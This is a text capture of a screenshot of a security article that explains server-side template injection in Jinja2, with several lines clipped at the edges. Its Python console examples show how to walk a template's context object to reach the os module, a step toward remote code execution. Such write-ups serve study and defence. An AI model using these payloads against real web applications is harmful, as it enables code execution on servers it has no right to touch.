 Remote Code Execution on Jin
Python vulnerabilities : Code e
https://www.onsecurity.io/blog
podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
The problem with the previous method is that __builtins__ are often restricted or filtered. So we have to try to find a module where os is alrea
ported, and try to access it. In the source of the jinja2 module, we see that the os module is imported into the utils.py file, (So the os module
cessible at jinja2.utils.os). We can confirm it very simply:
>>> import jinja2
>>> jinja2.utils.os
<module 'os' from '/usr/lib/python3.8/os.py'>
>>>
If we go back to our TemplateReference object presented above, we can find a very interesting internal attribute, _TemplateReference__
text. This attribute is very interesting because it allows access to three variables cycler, joiner and namespace all present in the utils.
where the os module is also imported.
>>> jinja2.Template("My name is {{ e(self._TemplateReference__context) }}").render(e=lambda x:vars(x))
"My name is {'parent': {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lo
Once we get to the right submodule, all we have to do is go back to the __globals__ to directly access the os module:
>>> jinja2.Template("My name is {{ self._TemplateReference__context.cycler.__init__.__globals__.os }}").r
"My name is <module 'os' from '/usr/lib/python3.8/os.py'>"